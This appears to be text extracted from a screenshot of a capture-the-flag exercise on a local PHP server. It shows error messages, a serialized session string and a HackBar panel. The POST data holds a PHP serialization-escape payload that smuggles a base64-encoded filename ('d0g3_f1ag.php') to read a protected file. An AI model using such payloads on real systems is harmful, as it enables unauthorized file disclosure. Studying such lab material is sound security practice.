 Notice: Undefined index: img_path in C:\phpstudy\PHPTutorial\WWW\hello.php on line 28
a:3:{s:4:"user";s:23:"";s:8:"function";s:65:"";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:6:"hacker";s:4:"hack";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
Warning: file_get_contents(d0g3_f1ag.php): failed to open stream: No such file or directory in C:\phpstudy\PHPTutorial\WWW\hello.php on line 43
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://localhost/hello.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[user]=flagflagflagflagflagphp&_SESSION[function]=";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";
s:6:"hacker";s:4:"hack";}